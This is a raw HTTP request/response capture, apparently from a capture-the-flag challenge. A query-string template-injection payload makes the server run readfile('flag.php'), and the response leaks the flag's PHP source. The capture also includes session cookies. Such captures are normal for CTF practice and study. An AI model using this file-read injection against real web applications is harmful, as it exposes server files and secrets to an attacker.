 GET
/?content=?content=%3Csearch%3E{i{haha:type}%3C/search%3E&search
num={end%20if}&type=f:rea{haha:typename}&typename=dfile(%27flag.php
%27)} HTTP/1.1
Host: 101.71.29.5:10003
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=sl426uru604f0q7cau2of2lhg7;
session=s%3ASetdvCVHzXNlOvADEQh-JBt3dEweyead.a8KJ2YiEPlM6bw
HEfGH6lgPXoF%2BZgNqpjYp3ga%2BgrNo;
Connection: close
HTTP/1.0 500 Internal Server Error
Date: Wed, 23 Oct 2019 04:08:32 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 104
Connection: close
Content-Type: text/html; charset=UTF-8
<a href="www.zip">source code</a>
<br/>
<?php
$flag = "UNCTF{5ee25610af306b625b4cadb4cb5fa24b}";
?>